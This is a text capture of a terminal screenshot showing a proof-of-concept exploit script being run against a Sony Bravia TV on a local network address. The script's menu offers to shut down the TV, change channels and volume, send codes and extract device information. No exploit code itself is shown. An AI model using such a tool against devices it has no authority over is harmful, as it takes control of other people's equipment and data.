 root@ghost:/home/ghost
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost]
└─# bash tv_Sony_Bravia_KDL-32W600A_remote_controller_exploit_poc.sh 192.168.1.113
Checking connectivity with Sony Bravia Tv in 192.168.1.113 80
TV is online
x x
***
P W N
o
o.
# SONY BRAVIA #
REMOTE API CONTROL
[X] Shutdown TV
[1] Channels [2] VOL
[3] Send code [4] EXTRACT INFO
Select: vol
press + to turn up press - to turn down press mute to silence
Select volume: